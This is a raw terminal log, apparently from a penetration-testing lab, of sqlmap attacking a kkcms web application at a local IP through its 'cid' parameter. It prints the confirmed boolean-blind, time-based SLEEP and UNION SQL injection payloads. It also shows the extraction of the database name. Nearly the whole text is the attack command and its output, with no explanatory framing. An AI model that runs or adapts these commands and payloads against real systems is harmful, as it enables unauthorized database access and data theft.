 ┌──(root㉿kali)-[~/桌面]
└─# sqlmap -u "http://192.168.1.83/kkcms/vlist.php?cid=1" --current-db -batch
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.7#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsi
mage caused by this program
[*] starting @ 18:07:25 /2023-03-30/
[18:07:25] [INFO] resuming back-end DBMS 'mysql'
[18:07:25] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=j78ghkm15la...j4mlqnkme1'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=1) AND 9646=9646 AND (4508=4508
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cid=1) AND (SELECT 3003 FROM (SELECT(SLEEP(5)))kzaX) AND (5838=5838
    Type: UNION query
    Title: Generic UNION query (NULL) - 17 columns
    Payload: cid=1) UNION ALL SELECT CONCAT(0×7176717171,0×725a4f526e64626f707262724b52474556766b4468667144444d79444a4f596262506148676b4c51,0×71767a7171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[18:07:25] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9, PHP
back-end DBMS: MySQL >= 5.0.12
[18:07:25] [INFO] fetching current database
[18:07:26] [WARNING] reflective value(s) found and filtering out
current database: 'kkcms'
[18:07:26] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.83'
[18:07:26] [WARNING] your sqlmap version is outdated
[*] ending @ 18:07:26 /2023-03-30/